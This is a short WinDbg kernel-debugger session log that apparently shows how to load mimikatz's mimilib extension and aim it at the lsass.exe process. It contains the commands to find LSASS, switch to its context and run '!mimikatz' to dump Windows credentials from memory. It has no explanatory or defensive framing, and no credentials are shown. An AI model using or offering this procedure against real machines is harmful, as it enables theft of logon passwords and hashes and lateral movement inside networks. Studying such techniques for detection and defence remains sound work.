 kd> .sympath SRV*c:\mysymbol*http://msdl.microsoft.com/download/symbols
Symbol search path is: SRV*c:\mysymbol*http://msdl.microsoft.com/download/symbols
Expanded Symbol search path is: srv*c:\mysymbol*http://msdl.microsoft.com/download/symbols

************* Symbol Path validation summary **************
Response                         Time (ms)     Location
Deferred                                       SRV*c:\mysymbol*http://msdl.microsoft.com/download/symbols
kd> .reload
Loading Kernel Symbols
...............................................................
................................................................
..........................................
Loading User Symbols
.........................................
Loading unloaded module list
.....
kd> !process 0 0 lsass.exe
PROCESS 890f4530  SessionId: 0  Cid: 0258    Peb: 7ffdd000  ParentCid: 0200
    DirBase: 3e932100  ObjectTable: a3178098  HandleCount: 569.
    Image: lsass.exe

kd> .process 890f4530
Implicit process is now 890f4530
kd> .load c:\test\mimilib

  .#####.   mimikatz 2.1 alpha (x86) built on Sep 25 2018 15:06:50
 .## ^ ##.  "A La Vie, A L'Amour" - Windows build 7600
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                  WinDBG extension ! * * */

===================================
#         * Kernel mode *         #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================